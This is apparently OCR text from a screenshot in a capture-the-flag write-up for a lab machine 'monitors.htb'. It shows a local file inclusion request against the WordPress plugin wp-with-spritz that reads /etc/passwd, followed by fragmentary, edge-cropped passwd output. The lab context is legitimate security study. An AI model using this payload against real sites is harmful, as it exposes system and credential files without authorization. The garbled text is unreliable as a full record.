 Not Secure monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/passwd
:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nol
:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
ologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uuc
www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
n/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
emd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus
n/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nol
:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
:115::/var/lib/snmp:/bin/false mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false